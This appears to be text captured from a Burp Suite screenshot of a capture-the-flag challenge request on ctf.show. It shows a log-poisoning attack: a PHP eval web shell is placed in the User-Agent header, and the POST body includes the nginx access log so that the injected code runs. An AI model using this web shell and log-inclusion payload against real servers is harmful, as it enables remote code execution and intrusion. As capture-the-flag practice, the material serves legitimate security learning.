 Intercept HTTP history WebSockets history Proxy settings
Request to https://3ca9e7de-8a95-402e-8608-fc2d97ff5d23.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3ca9e7de-8a95-402e-8608-fc2d97ff5d23.challenge.ctf.show
3 User-Agent: ra<?php @eval($_POST[a]);?>1n3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Connection: close
12
13 c=include("/var/log/nginx/access.log");
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10